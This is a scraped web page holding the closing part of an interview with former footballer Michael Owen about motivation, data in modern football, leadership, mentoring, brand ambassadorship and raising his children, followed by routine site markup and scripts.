<p><strong>MO:</strong> Well, it's interesting because I think a lot of people assume that money is something that's driving football at the moment. I mentor about 25 players, and at no stage have I ever heard any of them say money is the motivation why they want to get into Manchester United’s first team, Liverpool's first team, why they want to be a footballer. I never ever even thought about money until I was about 19, 20 and I was getting there, then I realised I can buy a house or a car. I never even thought about it. I always wanted to be a footballer because I wanted to be a footballer. I wanted to be the best footballer in the world. That was my dream. And I think that young children, that's their dream.</p>
<p>Now, if their parents have got different ideas, if they're motivated by, you know, that they see a golden ticket at the end of it, then that's obviously their prerogative and they've got to parent their child accordingly. But I think we turn to money. The older we get, the more money becomes more of an issue or more of a driver. The innocence of being a child and wanting to be a footballer for all the right reasons, I think that remains. As I say, I think it only changes the older you get.</p>
<p><strong>ED:</strong> As football becomes more democratic, meaning more countries participate, more countries build infrastructure, the ranking order up to the World Cup starts to change. Something I noticed is that the reasons why one team wins the World Cup this year changes very quickly with the reasons why the next team wins the following World Cup. It appears as if the mechanics of the industry just keeps changing, in a way becoming more technical, and at the same time the old skills of teamwork and individual skills and all that are there somewhere, but the industry is becoming highly structured in a way.</p>
<p>Do you get a sense that you're dealing with a very technical industry now? You said something that you build structure in terms of how players are trained, what skills you're looking out for, and stuff like that.</p>
<p><strong>MO: </strong>There’s no question when I started out in football it was purely on the eye. A manager would pick a team, would buy a player, would do training and would do all these things purely on their eye and their instinct. Nowadays, everything is measured. Whether that's physical output, whether we wanted to buy a centre forward to improve our team, go into the computer and see what their output is – how many shots they have, how many goals they score, how many high speed runs or how fast they are. You can measure absolutely anything now and then it goes on to scouting the opponents, when we're looking at the opponents we're playing. Where are their strengths? Where are their weaknesses? Where are the most goals? What other team scored the most goals against them? Where can we exploit? It's all gone very technical nowadays.</p>
<p><strong>ED:</strong> In that technical universe, do you see your own limitations? I was watching some of your past games and I saw that you were the fastest man on that field. You described to me that it was not just about being fast, but it's also about being technical right up to scoring the goal. Do you see limitations in yourself if you watch those same playbacks?</p>
<p><strong>MO:</strong> I think so. If I look back in my career, I can see things that I could have been better at. But I'm a huge believer in if you're coaching a player, then you're looking at a player as a whole. Too many people think he's nine out of ten on that and that and that, but he's only four out of ten on that. People are really interested in trying to improve the fours to get them up to fives and sixes, whereas I think, get even better at the things you're good at, because being a footballer or being anything in life, if you're just the status quo, if you're just average at everything or good at everything, you will never get to the top. Being outstanding, having two or three outstanding attributes will take you to the top. In my case, as you mentioned, speed was one of them. I think my mental strength and a finishing ability, so being calm under pressure. But speed is just not enough, as we spoke about earlier. If speed was everything, all Olympic hundred-metre runners will all be footballers. Being able to control and manipulate a ball at top speed – that is the key. So being very, very good on a couple of things is far better than just being good at most.</p>
<p><strong>ED:</strong> Football is an individual sport in that you need to get the ball across the field to the other side. It's a team sport because you need to work with the rest of your team. It is also a leadership sport in the sense that you need to have a big picture of what you're dealing with every game. Are you a leader in that sense or are you a team player?</p>
<p><strong>MO: </strong>That’s a good question. I think that's the beauty of football – that it really is everything rolled into one. There have been plenty of teams that have just bought the best players in the world over the years, but did they win the title? Not necessarily, because teamwork is key.</p>
<p>Leadership is very important. You need a certain amount of leaders within your team. I would say that I was a leader in terms of taking responsibility. I would like to think people looked at me in the dressing room and thought we've got a chance today because we've got Michael Owen in our team. I did think every time I crossed that white line, I believed that I was the best player on the pitch and that I could influence the game.</p>
<p>I wasn't a leader in terms of being vocal. I didn't feel as if I was as capable of performing myself and being so comfortable with myself that I could then help others as well. Some people, it doesn't detract from their performance, they can help others as well as playing the game. But I really felt that I need to focus on my game. I felt if I'm doing my job and you're doing your job, we’ll all be all right, but some people could help others as well. I didn't feel as if I was like that.</p>
<p><strong>ED: </strong>Do you find yourself being forgiving towards the 25 young people that you’re mentoring right now if you push them on the areas that they're good at or push them to strengthen the areas that they’re weak at?</p>
<p><strong>MO:</strong> I would say my character is quite pushy, quite hard. There's no getting away with it. Being at the top of anything is difficult. Being a professional footballer, going through the ups and downs, getting there in the first place, staying there once you get there, having the mental capability to do all that – you can't be soft and be a footballer. So I find myself being quite tough on the players that I advise. Different characters require different ways that you're tough on them, but I would say overall that I don't paint a false picture. This is a hard game. There are going to be ups and downs.</p>
<p><strong>ED:</strong> You mentioned mental strength and that’s the mental strength that took you to the World Cup with Argentina, and then it's that mental strength that kept you on the course, and then you retired. What are you using your mental strength now for?</p>
<p><strong>MO:</strong> I think, every day of my life, I use it. Everybody's got a way of looking at themselves, looking at other people, knowing what you're very good at. I have three or four different businesses now. I know in one or two of them, I'm not really needed – to be honest, I'm not really interested. But there are two or three two businesses that I need to be there. I need to have my say within the business. I think it is me. I think if I left then the business would no longer exist. I think I'm not going to possibly leave a legacy for my children with two of the businesses because they solely depend on me. But on the other two businesses, they probably will because they don't. I know where my strengths lie. I know where my weaknesses are as well. As long as you can see both sides of the coin, I think that you'll be all right.</p>
<p><strong>A positive impact on society</strong></p>
<p><strong>ED:</strong> So now soccer or football is being expanded across borders, new countries like the US and so on. Even China is being incorporated to the whole community as it were, and then you have football being introduced to women. The Women's [Super] League is up there somewhere. How much of this do you think will influence World Cup or that one pivotal moment in football?</p>
<p><strong>MO:</strong> Well, football is growing. It's hard to believe but it's still growing. The women's game is probably the one area that’s got rapid growth at the moment. But I'd say in all over, whether it's disability sports, that's all grown as well. There’s opportunity everywhere. Football is growing in all four corners of the world. The world is becoming a better place. It's not perfect, no question about that. But football certainly goes a long way to help in so many different ways. It gives people hope. It gives people something to aspire to. The people involved can be role models for so many children all around the world. Football’s got a lot to be proud of and there are going to be so many great moments in the future.</p>
<p><strong>ED:</strong> Money and football, you know the corruption of money in football. Do you find yourself having to deal with it at certain points? Do you find yourself coming across bookies and stuff like that? How do you deal with that?</p>
<p><strong>MO:</strong> No, I've never come across any corruption in my career. I've never been approached by anything like that. I guess wherever there's lots of money, there is corruption in any walk of life, but I've certainly never come across it.</p>
<p><strong>ED:</strong> Never come across it because you were not approached or never come across it because even if you’re approached, you would actually walk away from it?</p>
<p><strong>MO:</strong> I was never approached, for starters. Of course, you would walk away from it if that was to be the case, but I've never been approached. I've been in the game for obviously a long, long time, played with a lot of different footballers. I've not known anybody that's been approached. Now you hear of rumours in certain countries, but where I played, in the English Premier League, it's a very clean sport. I'm convinced that there's no drugs involved, no performance enhancing. There's certainly no corruption. I've never been approached. I’ve never heard anything about it. I think that's one of the reasons that people love football so much is because they've got trust in the sport and they believe it to be clean, which I think it very much is.</p>
<p><strong>ED: </strong>Now that football is becoming more democratic and expanding across borders and different interest groups and so on, who makes a good ambassador of football? We've had several very good ambassadors, yourself, everyone from Pele down to this generation. Do you see yourself as an ambassador of football? What do you think makes you, specifically, a good ambassador for the game?</p>
<p><strong>MO: </strong>Well, it's quite hard to talk about yourself in that way. But if you've reached the heights of the game that I have, then you've seen a lot, you've heard a lot, you've done a lot. And I think, throughout my career, I always played the game in a fair way, in an honest way. I only ever had one red card in my career. I think I've never brought the game into disrepute. For that matter, I've always been a positive influence, I would have thought and endorsed the game in the right way, played the game in the right way. That's probably what constitutes a good football ambassador.</p>
<p><strong>ED:</strong> You've lent your name to brands as a brand ambassador to other commercial ventures, partially out of a commercial consideration, but what do you think about before you lend your name to a brand?</p>
<p><strong>MO:</strong> The first thing that I think would be: is this in keeping with my image? Which is, I would say, respectable, pretty clean living. You do your due diligence on the company and think, is it the right fit? Is it the right balance? Is it healthy? They all come into consideration. I think you've got to have responsibilities. People look at you and some people look up to you and you can have an influence. So I think it's always important that if you're going to align yourself with another brand, then it's got to be a reputable one that is going to fit your image.</p>
<p><strong>ED:</strong> Do you see your children carrying on the tradition, that gene that passed from your father to you? Do you see that going to the next generation?</p>
<p><strong>MO:</strong> I think so, yeah. I've got four children, three girls, one boy. My boy, one week he likes football, the next week he doesn't. With an attitude like that, I can't imagine he's going to be a footballer, but he's very good in school, academically.</p>
<p>My girls are very sporty. I've got my eldest, she rides for Great Britain, the dressage, and then my third child, she's an exceptional runner. She's very fast, she's a very good swimmer as well. She's got a great mentality. She wants to be an Olympian. I don't know what it's going to be, but I wouldn't put it past her because she's strong-willed, strong-minded and exceptionally quick. So hopefully it will be in that discipline.</p>
<p><strong>ED:</strong> It’s interesting that you've allowed them all to be their own persons, but at the same time, each of them carrying their own tenacity, which you had that built your own career.</p>
<p><strong>MO:</strong> Yeah, that's right. It's frustrating for my wife, because she hears what I sometimes say to my kids. I can't really understand why I'd say it and how I say it. I find it very difficult to give lots and lots of praise. I like being very subtle.</p>
<p>I like my kids to yearn, to want to impress, because that's what I was like with my dad. I had to impress him. He used to watch every game. Even until I was 33 and retiring, if I could impress one person in the world, [it would be him] even though he watched every game. I didn't need to show him how good I was. He still had this spell over me that no matter what, just a little nod of approval as if to say, “Well played, son”. My heart would die if he’d just give me a little nod, and I try to have that sort of attitude with my kids.</p>
<p>The results came through with my third child is a runner. Officially, she was the fourth fastest in her age group in England last year. My wife goes ‘Oh, it’s fantastic’ to my daughter. I’m like, ‘Well, yeah, but you’re fourth, not first’, that type of attitude and keep her wanting to be the best.</p>
<p><strong>ED: </strong>What keeps you mentored? Who are the signposts that you have for yourself at this point in your career?</p>
<p><strong>MO: </strong>Well, I think it's important always to want to impress somebody, and I don't care who that is. Growing up, I had my dad and I had Steve Heighway. Steve Heighway was an old Liverpool player in the great teams of the past. He was the academy manager of Liverpool. No matter what he said or did, I just couldn't stop trying to impress him. I think it's really important because it gives you a focus all the time. There's never ever a training session that I took part and I didn't have anyone to impress. Even to this day, my parents, I love the thought of them being proud of what I'm doing not just in my first career, but now in all the other things I do. It's great to feel that they're proud of me. On the flip side, I want my children to grow up, thinking fair play, my dad works hard, is very honest, does his best. So I think, roles reverse, now I'm trying to be a good role model for them.</p>
<p><strong>ED:</strong> Michael,  I started this conversation wanting to map what you've achieved in your career to what large countries are doing in order to create that grassroots effect, and then build up individual stars that create wealth and good for society. But I think what we've ended up building in this conversation is that at the end of the day, it starts with what's inside here and being true to yourself. That's the message you seem to be passing on to me.</p>
<p><strong>MO:</strong> Definitely. It's a long time that you're on this planet and I don't think you can go through life not being true to yourself. Everything I do, every business that I go into is what I want, what I see myself doing because I enjoy it. I've got a passion for it. There's a purpose to everything I do. You've got to be like that. I'm very fortunate though, I got to do exactly what I wanted to do in life – and then I got choices because of that. I was very fortunate then that I could choose to do what I want to do. I realise that not everybody can do that, so I am one of the lucky ones. But, being true to yourself is certainly one of my mottos.</p>
<p><strong>ED: </strong>Thank you, Michael.</p>
<p><strong>MO:</strong> Thank you.</p>
<!-- Below condition added by Prasad on 21 July 2022, For connecting with CN content -->

</div>
</div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!--<div class="addthis_inline_follow_toolbox"></div> -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
   <!--<div class="share_media_third_partys  text_right text-right float-end"><div class="sharethis-inline-share-buttons"></div></div>-->

    <br><br>
    
    
    
    
    
  
    
    
          
         
        
    
    

    
    
    
    
    
     

 


<div id="articleEnd"><div id="addThisBox"> </div></div>
<!-- Starts for comments section    -->

<!--<div class="linke-follow">-->
<!--      <script type="IN/FollowCompany" data-id="60988"></script>-->
<!-- </div>-->
  <div class="leave_comments cover hidden-print" id="goto">
 <div class="comments-area mt_10">
    
    <div class="widget-header-2 position-relative">
        <h5 class="mt-5 mb-30">Leave your Comments</h5>
    </div>
    </div>
 <div class="comment-form-container">
   <form id="frm-comment" class="material_kit row">
      <div class="col-md-12">
        <!--  <div class="input-row">
           <div class="material-field-group input-row">
             <input type="hidden" name="comment_id" id="commentId"  placeholder="Name" class="" />
              <input class="field mx_mb_20" type="text" name="name" id="name" />
              <label>Name</label>
           </div>
        </div> -->
       <div class="form-group">
      <input type="text" name="name" id="name" required="required"/>
       <input type="hidden" name="comment_id" id="commentId"  placeholder="Name" class="" />
      <label for="input" class="control-label">Name</label><i class="bar"></i>
    </div>
      </div>
      <div class="col-md-12">
         <!-- <div class="input-row">
            <div class="material-field-group">
               <textarea class="field mx_mb_20" type="text" name="comment" id="comment" ></textarea>
               <label>Write Comment...</label>
            </div>
         </div> -->
    <div class="form-group">
      <textarea type="text"  name="comment" id="comment" required="required"></textarea>
      <label for="input" class="control-label">Write Comment...</label><i class="bar"></i>
    </div>
      </div>
      <input type="hidden" name="p_id" id="p_id" value="32202">
      <input type="hidden" name="web_url" id="web_url" value="https://www.wealthandsociety.com/">
      <input type="hidden" name="p_id_url" id="p_id_url" value="updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence">
      <div class="col-md-12">
         <input type="button" class="btn-submit" id="submitButton"
            value="Submit" />
         <div id="comment-message"></div>
      </div>
   </form>
</div>

   </div>
    <div class="comments-area hidden-print">
    <div class="widget-header-2 position-relative">
        <h5 class="mt-5 mb-30">Recent Comments</h5>
    </div>
    </div>
    <!--Comments Area-->
<div class="comments-area">
<!--Comment Box-->
<div class="comment-box">
    <div id="output">
    
    
</div>
</div>
</div>
    
  <style>
    .comment-form-container  fieldset {
  margin: 0 0 3rem;
  padding: 0;
  border: none;
}


.comment-form-container .form-group {
  position: relative;
/*   margin-top: 2.25rem; */
  margin-bottom: 2.25rem;
}

.form-inline > .form-group,
.form-inline > .btn {
  display: inline-block;
  margin-bottom: 0;
}

.comment-form-container .form-help {
  margin-top: 0.125rem;
  margin-left: 0.125rem;
  color: #b3b3b3;
  font-size: 0.8rem;
}
.checkbox .form-help, .form-radio .form-help, .form-group .form-help {
  position: absolute;
  width: 100%;
}
.checkbox .form-help {
  position: relative;
  margin-bottom: 1rem;
}
.form-radio .form-help {
  padding-top: 0.25rem;
  margin-top: -1rem;
}

.comment-form-container .form-group input {
  height: 1.9rem;
}
.comment-form-container .form-group textarea {
  resize: none;
}
.comment-form-container .form-group select {
  width: 100%;
  font-size: 1rem;
  height: 1.6rem;
  padding: 0.125rem 0.125rem 0.0625rem;
  background: none;
  border: none;
  line-height: 1.6;
  box-shadow: none;
}
.comment-form-container .form-group .control-label {
  position: absolute;
  top: 0.25rem;
  pointer-events: none;
  padding-left: 0.125rem;
  z-index: 1;
  color: #000;
  font-size: 1rem;
  font-weight: normal;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
}
.comment-form-container .form-group .bar {
  position: relative;
  border-bottom: 2px solid #ccc;
  display: block;
}
.comment-form-container .form-group .bar::before {
  content: '';
  height: 0.125rem;
  width: 0;
  left: 50%;
  bottom: -0.0625rem;
  position: absolute;
  background: #337ab7;
  -webkit-transition: left 0.28s ease, width 0.28s ease;
  transition: left 0.28s ease, width 0.28s ease;
  z-index: 2;
}
.comment-form-container .form-group input,
.comment-form-container .form-group textarea {
  display: block;
  background: none;
  padding: 0.125rem 0.125rem 0.0625rem;
  font-size: 1rem;
  border-width: 0;
  border-color: transparent;
  line-height: 1.9;
  width: 100%;
  height:46px !important;
  color: transparent;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
  box-shadow: none;
}
.comment-form-container .form-group input[type="file"] {
  line-height: 1;
}
.comment-form-container .form-group input[type="file"] ~ .bar {
  display: none;
}
.comment-form-container .form-group select,
.comment-form-container .form-group input:focus,
.comment-form-container .form-group input:valid,
.comment-form-container .form-group input.form-file,
.comment-form-container .form-group input.has-value,
.comment-form-container .form-group textarea:focus,
.comment-form-container .form-group textarea:valid,
.comment-form-container .form-group textarea.form-file,
.comment-form-container .form-group textarea.has-value {
  color: #333;
}
.comment-form-container .form-group select ~ .control-label,
.comment-form-container .form-group input:focus ~ .control-label,
.comment-form-container .form-group input:valid ~ .control-label,
.comment-form-container .form-group input.form-file ~ .control-label,
.comment-form-container .form-group input.has-value ~ .control-label,
.comment-form-container .form-group textarea:focus ~ .control-label,
.comment-form-container .form-group textarea:valid ~ .control-label,
.comment-form-container .form-group textarea.form-file ~ .control-label,
.comment-form-container .form-group textarea.has-value ~ .control-label {
  font-size: 0.8rem;
  color: gray;
  top: -1rem;
  left: 0;
}
.comment-form-container .form-group select:focus,
.comment-form-container .form-group input:focus,
.comment-form-container .form-group textarea:focus {
  outline: none;
}
.comment-form-container .form-group select:focus ~ .control-label,
.comment-form-container .form-group input:focus ~ .control-label,
.comment-form-container .form-group textarea:focus ~ .control-label {
  color: #337ab7;
}
.comment-form-container .form-group select:focus ~ .bar::before,
.comment-form-container .form-group input:focus ~ .bar::before,
.comment-form-container .form-group textarea:focus ~ .bar::before {
  width: 100%;
  left: 0;
}


  </style>      
  
    
<!-- Ends for comments section    -->

<div class="" id="comments">
                    


<br><br>
                    


</div>

    <br /> 
    

<p></p>
<p></p>
<!--
<div class="fb-comments" data-href="https://www.wealthandsociety.com/updates-and-articles/" data-numposts="10" data-colorscheme="light" data-width="100%" width="100%"></div>

<div id="addCommentBox">
</div>
 -->


<div class="col-md-12 col-sm-12 relatednews" style="display: none; background:#fcfcfc; padding:5px">
    <div class="col-md-12 col-sm-12 col-xs-12">
        <div class="category-title blue">From Our Sponsors</div>
        <div class="row" style="margin-bottom:10px;">
            <a href="http://www.CompassPlus.com" target="_blank">Compass Plus</a>
            <a href="http://www.crmnext.com" target="_blank">CRM Next </a>
            <a href="https://www.db.com/singapore/" target="_blank">Deutsche Bank</a>
            <a href=" http://www.dovetailsystems.com/" target="_blank">Dovetail</a>
            <a href="http://www.dh.com/" target="_blank">D+H</a>
            <a href="http://emerico.biz/" target="_blank">Emerico</a>
            <a href="http://www.i-exceed.com" target="_blank">i-exceed</a>
            <a href="http://moxtra.com/" target="_blank">Moxtra</a>
            <a href="http://www.securemetric.com" target="_blank">Securemetric</a>
            <a href="https://www.tcs.com/" target="_blank">TCS</a>
            <br><br>
        </div>
        
        <div class="category-title blue">From the Web</div>
        <div class="row" style="margin-top:10px;">
            <div class="col-md-12 col-sm-12 col-xs-12" style="margin-top:25px;">
                <div id="content-wrapper">
                    <div class="widget clearfix">
                        <div class="row morefromweb">
                          
                          
                          <!--  <a href="#" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: right; right:30px; margin-top:-5px;">View More</a> -->
                                                  <article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="http://www.ft.com/cms/s/3/6a14d718-0350-11e7-ace0-1ce02ef0def9.html?ftcamp=published_links%2Frss%2Fcompanies_financials%2Ffeed%2F%2Fproduct" title="US IPOs: floating, sinking" target="_blank">US IPOs: floating, sinking</a></h4>
	</div><!-- end title -->
	<div class="bpara">A lot of recent issues are faring badly but investors queue up for the next one</div>
</article>
									<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.wsj.com/articles/the-new-exxon-fewer-risks-lower-returns-1489060981?mod=rss_markets_main" title="The New Exxon: Fewer Risks, Lower Returns" target="_blank">The New Exxon: Fewer Risks, Lower Returns</a></h4>
	</div><!-- end title -->
	<div class="bpara">Exxon’s Gulf Coast investment says more about the changed company than it does about new U.S. spending.</div>
</article>
									<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.economist.com/finance-and-economics/2018/11/17/marjorie-deane-internship" title="Marjorie Deane internship" target="_blank">Marjorie Deane internship</a></h4>
	</div><!-- end title -->
	<div class="bpara"></div>
</article>
									
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>          
</div>
<!-- article-commnet-box-slide code Start-->
<!--  <div class="article-btn">
<a href="https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence#goto" class="sliding-link" >Comment&nbsp;Now</a>

</div> -->

<!-- article-commnet-box-slide code End -->

<script>
     
     
// FORM JS : START
//     jQuery('.material-field-group .field').on('keyup', function(){
//     if(jQuery(this).val()) {
//         jQuery(this).parent('.material-field-group').addClass('active');
//     } else {
//         jQuery(this).parent('.material-field-group').removeClass('active');
//     }
// });
// jQuery.each(jQuery('.material-field-group .field'), function(){
//     if(jQuery(this).val()) {
//         jQuery(this).parent('.material-field-group').addClass('active');
//     } else {
//         jQuery(this).parent('.material-field-group').removeClass('active');
//     }
// });


 </script> 
 <script>
     var ha = ( $('#videoBox').offset().top + $('#videoBox').height() );
$(window).scroll(function(){  
	if ( $(window).scrollTop() > ha + 500 ) { 
    $('#videoBox').css('bottom','0'); 
	} else if ( $(window).scrollTop() < ha + 200) {  
    $('#videoBox').removeClass('out').addClass('in');     
	} else {       
  	$('#videoBox').removeClass('in').addClass('out');   
    $('#videoBox').css('bottom','-500px');             
  };  

});
 </script>
 
        </div>
        <div id="loading"></div>
        <div id="articleEnd"><div id="addThisBox"> <!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4e92c4004311f5ba" defer></script>
<script type="text/javascript">

// var addthis_share = addthis_share || {}
// addthis_share = {
// 	passthrough : {
// 		twitter: {
// 			via: "theasianbanker",
// 			text: "Michael Owen: Giving back to grassroots fosters a culture of excellence",
// 			html: "<img src='https://www.wealthandsociety.com/uploads/tabmanila/Owens Full Video.png'>"
// 		}
// 	}
// }
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!--<div class="addthis_native_toolbox"></div>-->
</div></div>
    </div>
    
    <!-- side content -->
    <div id="sidepanel" class="col-md-4 col-sm-12  col-xl-12" style="font-size:.9em">
    	<div class="widget clearfix col-sm-12 col-md-12  col-lg-12 col-xl-12" style="margin-top:1px; margin-bottom:35px;display:none;">
    	 <!--   <div class="category-title blue">Diary of Activities</div>-->
		    <!--<div class="activity-diary"></div>-->
		     <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://coronavirus.jhu.edu/map.html"><img alt="Sponsors" src="/uploads/banner-ad/Covid-19_web_right_1.png" border="0" style="width:100%; height:auto;"></a>
             <br><br>
             <a  onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://www.businessmobilityasia.com/"><img alt="Sponsors" src="/uploads/banner-ad/COVID-19-Update-on-business.jpg" border="0" style="width:100%; height:auto;"></a>
             <br>
             <div class="category-title blue" style="margin-top:2px;display:none;">
               Latest on COVID-19
            </div>
              <ul class="pr-list" style="display:none;">
               <li><div><b><a href="http://www.theasianbanker.com/news-on-covid19/days-since-outbreak-on-12-december-2019" target="_blank">156 Days since outbreak on 12 December 2019 click here for more details</a></b><br> <span style="color:#666;">May 15, 2020 </span></div></li>
                <li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/who-director-general-gives-a-media-briefing-as-covid-19-cases-approach-20-million">WHO Director-General gives a media briefing as Covid-19 cases approach 20 million </a></b><br><span style="color:#666;"> Aug 11, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-greater-vigilance-as-covid-19-fills-philippine-hospitals">Red Cross urges greater vigilance as COVID-19 fills Philippine hospitals</a></b><br><span style="color:#666;"> Aug  4, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/united-nations-economic-commission-for-europe-urges-e-government-practices-in-europe-and-central-asia">United Nations Economic Commission for Europe urges e-government practices in Europe and Central Asia</a></b><br><span style="color:#666;"> Aug  2, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-indonesians-to-change-behavior-to-slow-covid-19">Red Cross urges Indonesians to change behavior to slow COVID-19</a></b><br><span style="color:#666;"> Jul 26, 2020</span></div></li>
              </ul>
              <a href="http://www.theasianbanker.com/news-on-covid19/" class="hovwhite comment-reply btn btn-sm btn-primary " style="display:none;float: right; right:30px; margin-top:-5px;">View More</a>
   
             <br>
		</div>
		<div class="widget clearfix col-sm-12 col-md-12 col-lg-12" style="margin-top:1px; margin-bottom:35px;">
			<link rel="stylesheet" type="text/css" href="https://www.wealthandsociety.com/assets/templates/shared/wealthandsociety/wsslider.css">
<link rel="stylesheet" type="text/css" href="https://www.theasianbanker.com/assets/templates/shared/tab-main-2017/css/sinister.css">


<style>
    .m_b_20{
        margin-bottom: 20px;
    }

    @media only screen and (min-width: 320px) and (max-width: 767px){ 
      #firstslider li {
    min-height: 20px !important;
    padding-top: 0px !important;
} 
.slides li div.post-thumb{
    position: absolute !important;
    bottom: 0 !important;
    height: 100px !important;
}
.col-md-3 .survey{margin-top:20px;}

    }
    
 @media only screen and (min-width: 768px) and (max-width: 991px){
          #firstslider li {
    min-height: 68px !important;
    padding-top: 0px !important;
}  
.slides li div.post-thumb{
    position: absolute !important;
    bottom: 0 !important;
    height: 93px !important;
}
.m_b_20{
        margin-bottom: 30px;
    }
 } 
 .Contribute-btn{
    font-size: 18px;
    color: #fff !important;
    padding: 12px 35px;
    background: #055771 !important;
    border-radius: 3px;
    display:block;
    font-family: var(--font1);
    
 }
  .Contribute-btn:hover{
       color: #fff;
       background:#222 !important;
  }
   .Contribute-btn:focus{
       color: #fff;
  }
  
  .padd-left{
      padding-left: 0;
  }
  .padd-right{
      padding-right: 0;
  }
</style>
<style>
#zcampaignOptinForm{
    width:80% !important;
}

.rightside-report {
    border-radius: 3px;
    padding: 1em;
    background: #fff;
    border: 1px solid #eee;
    box-shadow: 0 0 6px #eee;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border-bottom: 1px solid #ccc!important;
}

.report-text h6 a{
    font-size: 16px;
    line-height: 20px;
}
.report-text p {
    font-size: 15px;
    line-height: 21px;
    color: #959393;
}

</style>

 <div class="category-title blue" style="margin-top:2px;"> Attend Our Next Events</div>
   <!--  
     
      <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://www.eventbrite.com/e/1116074050529?aff=oddtdtcreator" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLI Virtual Mixer February </a>
       <br>
       <span style="color:#666;"> 28 February 2025</span>
    </div>  -->
    
    <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://luma.com/s00apk85" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a>
       <br>
       <span style="color:#666;"> 30 January 2026</span>
    </div> 
    <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://luma.com/d7bj8rla" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a>
       <br>
       <span style="color:#666;"> 27 February 2026</span>
    </div> 
    
   

     <a href="https://www.tbligroup.com/events" class="hovwhite comment-reply btn btn-sm btn-primary" style="float: right; right:30px; margin-top:5px;" target="_blank" >View More</a>
    <br>

<!--div class="side-box">
<div class="category-title blue">Diary of Activities</div>

</div>

<div class="side-box">
<div class="category-title blue">Related Events</div>
<div class="align-center"><img src="http://forums.theasianbanker.com/assets/templates/forums/Malaysia-Innovation-Tour-2018/images/logo.jpg" border="0"  /></a></div>
<div class="align-center"><a href="http://forums.theasianbanker.com/digital-finance-2018"><img src="http://forums.theasianbanker.com/assets/templates/forums/exrfs2018/images/logo.jpg"  border="0"   /></a> </div>
</div>


<div class="side-box">
<div class="category-title blue">Important Links</div>
<ul>
    <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofchina2017" target="_blank">The Future of Finance, China</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofindonesia2017" target="_blank">The Future of Finance, Indonesia</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofphilippines2017" target="_blank">The Future of Finance, Phillippines</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofthailand2017" target="_blank">The Future of Finance, Thailand</a></li>
   <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofvietnam2018" target="_blank">The Future of Finance, Vietnam</a></li>
   <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofwestafrica2018/" target="_blank">The Future of Finance, West Africa</a></li>
   </ul>
 <div style="margin:10px 0;"><a href="http://www.theasianbanker.com/excellence-awards/registration" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: center; margin-top:-5px; width:100%;">MAKE YOUR SUBMISSION</a> 
      </div>



</div-->

<!--<div class="side-box">-->
<!--    <center>-->
        <!--<b>Powered By</b>-->
        <!--<a href="http://www.theasianbanker.com" target="_blank"><img src="http://www.theasianbanker.com/assets/templates/shared/images/logo.png" width="250" ></a>-->
        <!--<hr>-->
<!--        <b>Future Wealth 2018</b>-->
<!--        <a href="http://www.wealthandsociety.com/the-future-wealth-2018/" target="_blank"><img src="http://www.wealthandsociety.com/wealth-society-2018/assets/img/logo.png" width="250">-->
<!--		</a>-->
<!--		<p><strong>8 November 2018, London</strong></p>-->
<!--        <hr>-->
<!--        <b>The Global Wealth and Society Awards</b>-->
